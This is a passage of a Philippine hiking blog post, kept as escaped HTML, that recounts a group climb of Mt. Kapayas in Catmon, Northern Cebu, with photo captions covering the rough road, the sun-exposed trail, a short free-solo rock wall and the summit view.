class=\"tr-caption\" style=\"text-align: center;\"\u003ETip: Don't Look Down :)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nMt. Kapayas is 50 kilometers north of Cebu City, located in Sitio Kampanya, Barangay Kabangkaya in the bowels of \u003Cb\u003ECatmon\u003C\/b\u003E, \u003Cb\u003ENorthern Cebu\u003C\/b\u003E. Rising at 783 MASL and sheltering a couple of mountain villages that have yet to receive the full benefits of modern civilization and add to that some roaming \"\u003Cb\u003EN\u003C\/b\u003Eice \u003Cb\u003EP\u003C\/b\u003Eeople \u003Cb\u003EA\u003C\/b\u003Eround,\" this makes the \u003Cb\u003EKapayas Trail or Peak\u003C\/b\u003E to be less preferred by outdoor groups and enthusiasts.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7b5FJdQ-ztjhH4sXo0RcX1dUQOmWajwm4gjlmTpUEaQZqCME50dNO34o4snKK1wmGwrqbnsiEsuLfqS40s4Q23xy3_U1lKRQ6vRq-cYGVWpIJiDTegecAsLNIfGl_g8Ba0UU4Ul03C_bx\/s1600\/drop+off.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7b5FJdQ-ztjhH4sXo0RcX1dUQOmWajwm4gjlmTpUEaQZqCME50dNO34o4snKK1wmGwrqbnsiEsuLfqS40s4Q23xy3_U1lKRQ6vRq-cYGVWpIJiDTegecAsLNIfGl_g8Ba0UU4Ul03C_bx\/s400\/drop+off.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFor safety purposes, it is best and ideal to have get the services of a guide, reserve and get a permit, pay for it then register at the Police Station\/municipal hall before climbing Mt. Kapayas. We left the city (North Bus Terminal) around six or seven in the morning and reached the Catmon Municipal Hall after an hour and a half travel.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZf_-WJB2Jxzzu-DfZ_Nt_WOu_i068qGHuFYX9-URauJqo2-xiiznp_cYzdvim1bmgpC_rPm30-bcIgOChXFaqTZ0mczFrT1j9cdV1I_7TldW0glCbPVBT5nrt7jnfgB-pJwSK1QYTkL1\/s1600\/interesting+landscape.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZf_-WJB2Jxzzu-DfZ_Nt_WOu_i068qGHuFYX9-URauJqo2-xiiznp_cYzdvim1bmgpC_rPm30-bcIgOChXFaqTZ0mczFrT1j9cdV1I_7TldW0glCbPVBT5nrt7jnfgB-pJwSK1QYTkL1\/s640\/interesting+landscape.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInteresting landscape view while riding our vehicle\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nWhile we’re in the town proper, we bought our packed lunch and replenished our water supply before proceeding to the jump-off point which was a lot of bumps and dust that took another hour or two due to the very rough road. would take us approximately an hour more of travel because of its rough road.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGetting to the jump off point alone is quite the challenge for any vehicle (which is why very few habal-habal drivers will take climbers there unless you are willing to pay for the pricey fees); although the guide usually arranges for multi-cabs\/van, we rode a modified elf-type truck and yet even the road was merciless towards it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkzltBUwwO9kppP9d1067ZfJNjPL-utqsOV9cVCqIHvqR1nCgv_hsqkldQL6J9G2j0GmlbGKpufm9zTnwfmYL259ubJAa05NtBSAW6-DQxAgvnLShoo1sImplUF-r8cJRZReBEO_nnNlsN\/s1600\/jump+off+point.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkzltBUwwO9kppP9d1067ZfJNjPL-utqsOV9cVCqIHvqR1nCgv_hsqkldQL6J9G2j0GmlbGKpufm9zTnwfmYL259ubJAa05NtBSAW6-DQxAgvnLShoo1sImplUF-r8cJRZReBEO_nnNlsN\/s640\/jump+off+point.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOur cool Jump off area where we had to finalize our gear-weight distribution, a quick orientation, GTKY and a prayer\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThere are steep curves and sometimes twists that at times make it a slow roller coaster ride; and add to that certain areas that are literally \"on the edge\" of a cliff plus some natural dust to keep you company. The ending? Our transportation suffered a flat tire around Barangay Agsuwao I think before heading to the actual jump-off point.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiONmxA1UnJHXetGLVtpzazqg0JlYtZEbH7hi0nVjhq-AwFxxDRtFnXhFsZJ5fdYP02Q59DM3DD4waovV9H7pnmNIf6TJj-TW0u33m7Muc2bahzeWj1dH0PEBOsrj2xttDrqLv1DZrzGVCI\/s1600\/river.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiONmxA1UnJHXetGLVtpzazqg0JlYtZEbH7hi0nVjhq-AwFxxDRtFnXhFsZJ5fdYP02Q59DM3DD4waovV9H7pnmNIf6TJj-TW0u33m7Muc2bahzeWj1dH0PEBOsrj2xttDrqLv1DZrzGVCI\/s640\/river.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWe passed by and through a lot of these from our vehicle and on foot\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThe first leg of the trail towards Mt. Kapayas’s summit is open and fully exposed to the sun. The main “obstacle” is exposure to the elements, the heat of the sun which can probably cause heatstroke. If I were to compare the trail towards Kapayas, it is a combination of open and rolling hills trail similar to Alegria's Lanaya with few shaded areas and a lot of rolling hills.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6RrzAHGSSRA3HtG15RJ_oQmsKyZNkVS-7ezBPPgFIH_1PfFJia8q9P2ZJPbqzwJ1Wf4WJSqW-esiuwBDJ8Cd_kUPQzLwanKBGmDsX3SmApNK-Qxcfv70Q_06PUL96ZXIuJ49vqhyphenhyphenT2-BY\/s1600\/wat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6RrzAHGSSRA3HtG15RJ_oQmsKyZNkVS-7ezBPPgFIH_1PfFJia8q9P2ZJPbqzwJ1Wf4WJSqW-esiuwBDJ8Cd_kUPQzLwanKBGmDsX3SmApNK-Qxcfv70Q_06PUL96ZXIuJ49vqhyphenhyphenT2-BY\/s400\/wat.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAssaulting under these conditions is really difficult so you have to find some fun things to do like: selfies, groufies, taking photos of cute animals along the way (Goats, Chicken, Horses, Cows) or even that of plant life like flowers, lilies and even fruits like what those two (above) are doing! Hahah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWBSO6mW-P3w4d6BDvXlBkZXiId1OtpgiI0UVgJjU0hvUbcxDC3s6bnODRq1P_AiD-4j5oNS8K_SQjpVI-SfpATpPoII3Py_pCcGIH896IG9bCmGZvuScRbceEKuoNspGOSlpi63jm1zqM\/s1600\/talikodgenic.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWBSO6mW-P3w4d6BDvXlBkZXiId1OtpgiI0UVgJjU0hvUbcxDC3s6bnODRq1P_AiD-4j5oNS8K_SQjpVI-SfpATpPoII3Py_pCcGIH896IG9bCmGZvuScRbceEKuoNspGOSlpi63jm1zqM\/s640\/talikodgenic.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDo you see that mountain range? That's not our destination, Mt. Kapayas is still on the other side of that!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXrKBFZonwn7lFPzk4ytAIiPCKEQKxthyphenhyphendgYl7tIZoWtYPR2YEP4K3ZIJuRkbSwsgnzeQKXyf2NmYLo8dWN6_Fh6DSAqE6zezoxVbz5i-FHpNx2ClY9vyG62arVnZwuK9YUPaFFke2552g\/s1600\/lunch+spot.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXrKBFZonwn7lFPzk4ytAIiPCKEQKxthyphenhyphendgYl7tIZoWtYPR2YEP4K3ZIJuRkbSwsgnzeQKXyf2NmYLo8dWN6_Fh6DSAqE6zezoxVbz5i-FHpNx2ClY9vyG62arVnZwuK9YUPaFFke2552g\/s640\/lunch+spot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAt 12noon, the sun was merciless so we had to take a stop, eat lunch, drink water and I even took a nap\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThe second half (which was assaulting towards the peak) was still a bit exposed to the sun but this time, there is more shaded areas and eventually entering a relatively thick jungle like trail with the occasional cold breeze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8kSD60c0tx9FeFLYj2DxiXpMNgjoy5ZyX0y7Wh9iLh9LlklMJAZQ6N2NtewskQkIVBKBCD1GzHvTK81qwxgKlQXGM22Q9uWZg0q5_lgLQLsPWieOgwxChwm0Brvgel7f-UkqU3XZjsvyq\/s1600\/leave+bag.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8kSD60c0tx9FeFLYj2DxiXpMNgjoy5ZyX0y7Wh9iLh9LlklMJAZQ6N2NtewskQkIVBKBCD1GzHvTK81qwxgKlQXGM22Q9uWZg0q5_lgLQLsPWieOgwxChwm0Brvgel7f-UkqU3XZjsvyq\/s640\/leave+bag.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is a hourse that was near our camp site so we left our bags here before attacking the summit to lessen our burden\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWakgejKAfggJyRU0q8Flj-N0zTEabBFbuWQlRYHCYrvLASI3CNTWQ_y4lWxbfEWw_A8i5y5i-nv3pO0aMmDPtWRW6LxW_G_Dpw2J9Vp3Ld-9wc6L3BldEwyh5CH1QKX9ikBkGzPZCdVv3\/s1600\/caption+this.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWakgejKAfggJyRU0q8Flj-N0zTEabBFbuWQlRYHCYrvLASI3CNTWQ_y4lWxbfEWw_A8i5y5i-nv3pO0aMmDPtWRW6LxW_G_Dpw2J9Vp3Ld-9wc6L3BldEwyh5CH1QKX9ikBkGzPZCdVv3\/s640\/caption+this.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFrom there, more rolling hills and beautiful landscapes such as this!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThey say the best part of the Mt. Kapayas climb will start at the base of Torre’s cliff-base. To access the summit, we needed to free solo (i.e., climb without ropes) a 15- to 20-foot rock face that serves as a gateway to a passage that leads to the summit. Yes, it involves rock climbing up a vertical rock face! This is a unique obstacle of Kapayas compared to most mountains in Cebu. After safely passing the “Kiss the Wall” section, you simply follow the rocky passage to reach the Torre.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjehQUgyiXnRIXbOiX2n1B9zcBwS_Pi6QaDPnGZwDUebn6S60dmjomwfUj-1WH5CTGQVtHnkoIHdOGDhIaCVku2keqHSO8SOpJe_JHpO313zQ7J4JbPZBYlZCfmrVDIUhyFQP9ZAYG2zUH4\/s1600\/jungle.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjehQUgyiXnRIXbOiX2n1B9zcBwS_Pi6QaDPnGZwDUebn6S60dmjomwfUj-1WH5CTGQVtHnkoIHdOGDhIaCVku2keqHSO8SOpJe_JHpO313zQ7J4JbPZBYlZCfmrVDIUhyFQP9ZAYG2zUH4\/s640\/jungle.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is at the cliff base where the plant life is really thick and the breeze cold as well\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoCSlggxwyNX46Hy7o4citZvlGWg5wbh5mOW_A8x6DvhXXnD9sAMZp7wNqLZU1YHKhOorMavHVa_mFD63-q6pwWmH0W-6I0X6ZuNSDwvtwPKGKbZNsINkO-UnWfGnpCJe9XbYOe5gODenD\/s1600\/before+kissing+the+wall.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoCSlggxwyNX46Hy7o4citZvlGWg5wbh5mOW_A8x6DvhXXnD9sAMZp7wNqLZU1YHKhOorMavHVa_mFD63-q6pwWmH0W-6I0X6ZuNSDwvtwPKGKbZNsINkO-UnWfGnpCJe9XbYOe5gODenD\/s320\/before+kissing+the+wall.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAbove is the spot before the \"kiss the wall\" portion, of course I could not take a photo or proper selfie since I needed all my limbs in order to not fall from the cliff face.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs61tNAJkWnbDmM2pcnsNixZKjYdnIMiKWqItKdwol00mnPIabvsvrXbrlY5BTw8ammKriY0l7uCJ9PURLKaoCuhpmif4PYv24XFuiCs_3e40rU05Emrtku5pP4QkJqC3jK_22P0sTljfb\/s1600\/view+from+the+peak.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs61tNAJkWnbDmM2pcnsNixZKjYdnIMiKWqItKdwol00mnPIabvsvrXbrlY5BTw8ammKriY0l7uCJ9PURLKaoCuhpmif4PYv24XFuiCs_3e40rU05Emrtku5pP4QkJqC3jK_22P0sTljfb\/s640\/view+from+the+peak.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is the reward-view that meets you when you reach the top!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilnIi8LGSdYWht_V-uuNWveHyOlWD-7xNluRasbc0Ylf28c3H7EZpkprxLySbrME48EJcWvSi8UNvWJxjTVxQL-4nylhrMzAtk5b6UgFgFhBdZNlkW5ujc0KU4PO0Dhq1-FgcLVxCKBv1u\/s1600\/hawak+kamay.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilnIi8LGSdYWht_V-uuNWveHyOlWD-7xNluRasbc0Ylf28c3H7EZpkprxLySbrME48EJcWvSi8UNvWJxjTVxQL-4nylhrMzAtk5b6UgFgFhBdZNlkW5ujc0KU4PO0Dhq1-FgcLVxCKBv1u\/s640\/hawak+kamay.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENavigating the peak for that 'perfect shot' is also not that easy\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHRM1lR-iogTrSHjJE7W8zgu44p6GxMZ_B3e__Nqy_HY4nAo9Acf43F5KQZqaLThc5ip0QK_7PtX9CNMoL7-z0zAtjWdiuN8fsym0w_wr-6y-RoTbtoqDzr0sNfOk-EYuoTAxrVFkGKgT3\/s1600\/careful+now.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHRM1lR-iogTrSHjJE7W8zgu44p6GxMZ_B3e__Nqy_HY4nAo9Acf43F5KQZqaLThc5ip0QK_7PtX9CNMoL7-z0zAtjWdiuN8fsym0w_wr-6y-RoTbtoqDzr0sNfOk-EYuoTAxrVFkGKgT3\/s640\/careful+now.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOne of our \"Group Photos\" since it is a bit crowded and we just could not have everyone in one particular area I guess\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRFmvSMThy6JvOanW9TdK8M8SXsIbFdHQLQiKFdF12P5aJF5i5tdVceYB4uGvy4jwbQNcUBSxKuAB68UaPV43ze8x5s7YqGOl9RaEi4pTEKr6Yq_x7mC4LEeBIXj_29MjPuskFmElEJqZg\/s1600\/guide+pose.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRFmvSMThy6JvOanW9TdK8M8SXsIbFdHQLQiKFdF12P5aJF5i5tdVceYB4uGvy4jwbQNcUBSxKuAB68UaPV43ze8x5s7YqGOl9RaEi4pTEKr6Yq_x7mC4LEeBIXj_29MjPuskFmElEJqZg\/s640\/guide+pose.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESome shots are worth the Risks I guess; Our guide staring down the cliff\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nFrom the base camp, it took us less than an hour to reach the summit. It was already around 4pm when we arrived at the peak. After admiring the view and taking some pictures, we took a straightforward descent back to the base camp\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9LhpN0mKPey3k7lj1WavTGJgEZKDWTUGHY9Pve2AzHPOImRJKVISz8NrcZNqOnzkG9MKgqY_MgpZpQSOsadM-sw6r_dQTNQP3S0CcbPVfiR8Y-ofJfrICds_-QL-T_CWGgf68MxcWVw3S\/s1600\/sunset.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9LhpN0mKPey3k7lj1WavTGJgEZKDWTUGHY9Pve2AzHPOImRJKVISz8NrcZNqOnzkG9MKgqY_MgpZpQSOsadM-sw6r_dQTNQP3S0CcbPVfiR8Y-ofJfrICds_-QL-T_CWGgf68MxcWVw3S\/s640\/sunset.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis beautiful sunset greeted us as we were heading down the summit\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizT2vw3T_aHGePM7EA0gRoNZM5zqZsRlzGTImSbib6tcu0VOsSTXtfWRKBcvMbXIajNBjnL-deQf6BI1tKtl64Amo7JRZDMj5FssKlglxTNFmEh5-PilITKz-UqFuEHU8KkiYozLWnzLui\/s1600\/campsite.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizT2vw3T_aHGePM7EA0gRoNZM5zqZsRlzGTImSbib6tcu0VOsSTXtfWRKBcvMbXIajNBjnL-deQf6BI1tKtl64Amo7JRZDMj5FssKlglxTNFmEh5-PilITKz-UqFuEHU8KkiYozLWnzLui\/s640\/campsite.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWe barely made it with the remaining light of the day and that signals the time for Silhouettes!!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nI was pretty sure we snuck into the place since according to our guide, we tried new route on our trek until we set-up camp at night because someone got drunk and made a lot of noise; luckily the \"Nice People Around\" didn't do anything.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU0libH2cMLqLBhhbGf1VioeDSTQvuXHz18WR4i-p23muzV6ii7NIp3LXGz_otYlUkn6jDFRIBOT6vWmTaPOssYGfWE5ZoKVCIt6oIz-3CNz-x21Rc6TDrNKri_ZPEhrmB8wH4tRfU3K8u\/s1600\/morning.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" 